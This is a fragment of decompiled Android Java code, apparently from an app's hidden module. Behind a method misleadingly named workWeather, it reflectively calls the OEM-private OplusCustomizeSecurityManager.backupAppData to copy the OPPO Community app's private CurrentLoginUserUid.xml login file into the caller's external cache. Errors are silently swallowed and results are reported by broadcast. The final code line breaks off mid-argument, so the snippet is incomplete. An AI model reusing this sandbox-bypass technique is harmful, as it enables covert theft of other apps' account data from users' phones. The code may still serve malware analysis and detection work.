 /* access modifiers changed from: protected */
public void realExecute(Context context, String str) throws Exception {
    if (Build.VERSION.SDK_INT >= 24) {
        try {
            this.uuid = new JSONObject(str).optString("uuid");
            this.targetP = context.getExternalCacheDir().getAbsolutePath() + "/tmp.xml";
            this.requestId = new Random(100000).nextInt();
            workWeather(context);
        } catch (Throwable unused) {
        }
    }
}

private void workWeather(Context context) {
    IntentFilter intentFilter = new IntentFilter();
    intentFilter.addAction("action.backup.app.data.success");
    intentFilter.addAction("action.backup.app.data.failed");
    context.registerReceiver(this.receiver, intentFilter);
    try {
        Object invoke = Utils.getSysMethod(Class.forName("android.os.customize.OplusCustomizeSecurityManager"), "getInstance").invoke((Object) null, new Object[]{context});
        Utils.getSysMethod(invoke.getClass(), "backupAppData").invoke(invoke, new Object[]{0, "/shared_prefs/CurrentLoginUserUid.xml", "com.oppo.community", this.targetP, Intege
    } catch (Exception e) {
        String str = this.uuid;
        fail(context, str, "reflect_fail_" + e.getMessage());
    }
}